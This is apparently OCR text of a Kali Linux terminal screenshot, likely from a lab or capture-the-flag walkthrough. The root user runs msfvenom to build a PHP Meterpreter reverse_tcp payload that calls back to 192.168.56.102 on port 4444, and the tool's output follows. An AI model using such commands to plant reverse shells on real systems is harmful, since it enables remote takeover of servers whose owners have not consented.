 Applications Places Terminal Sun 07:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=
4444 -f raw > shellrobotraw1.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 950 bytes
root@kali:~#